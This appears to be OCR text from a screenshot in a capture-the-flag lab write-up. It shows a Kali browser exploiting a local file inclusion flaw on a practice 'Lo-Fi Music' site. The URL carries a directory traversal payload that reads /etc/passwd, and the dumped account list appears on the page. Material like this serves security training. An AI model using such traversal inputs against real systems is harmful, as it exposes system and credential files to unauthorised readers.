 lofi.thm/?page=../../../../../etc/passwd
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack-Tools
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/
var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/
sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game